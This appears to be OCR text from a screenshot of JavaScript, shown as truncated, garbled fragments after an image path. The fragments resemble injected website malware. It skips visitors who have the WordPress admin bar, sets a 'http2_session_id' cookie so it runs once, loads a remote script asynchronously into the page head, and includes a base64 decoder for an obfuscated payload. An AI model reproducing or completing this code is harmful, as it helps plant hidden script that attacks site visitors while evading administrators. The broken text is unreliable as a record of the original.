
60*1000);document.cookie='http2_session_id=1;
ite=Lax'+(location.protocol==='https:'?';
text/javascript';s.async=true;s.src=u;try{s.setAttribute
ByTagName('head')
ld(s);}catch(e){}})();(function()
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+